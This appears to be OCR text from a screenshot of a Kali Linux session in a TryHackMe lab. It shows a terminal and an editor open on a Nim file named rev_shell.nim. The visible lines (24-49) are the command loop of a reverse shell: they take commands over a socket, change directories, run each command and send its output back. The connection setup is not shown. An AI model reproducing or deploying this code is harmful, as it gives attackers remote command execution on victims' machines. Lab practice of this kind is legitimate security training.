 1 2 3 4
10.13.46.224
21:03
Web-Server
File Actions Edit View Help
VPN Web-Server Terminal
┌──(tyler㉿kali)-[~/tryhackme/hacksmarter]
└─$ mousepad rev_shell.nim
┌──(tyler㉿kali)-[~/tryhackme/hacksmarter]
└─$
*~/tryhackme/hacksmarter/rev_shell.nim - Mousepad
File Edit Search View Document Help
Untitled 1
rev_shell.nim
24
25 while true:
26 v.send(os.getCurrentDir() & "> ")
27 let c = v.recvLine()
28 if c == "exit":
29 v.send(s4)
30 break
31
32 if c.strip() == s5:
33 os.setCurrentDir(s6)
34 elif c.strip().startswith(s5):
35 let d = c.strip().split(' ')[1]
36 try:
37 os.setCurrentDir(d)
38 except OSError as b:
39 v.send(repr(b) & "\n")
40 continue
41 else:
42 let r = exe(c)
43 v.send(r)
44
45 except:
46 raise
47 finally:
48 v.close
49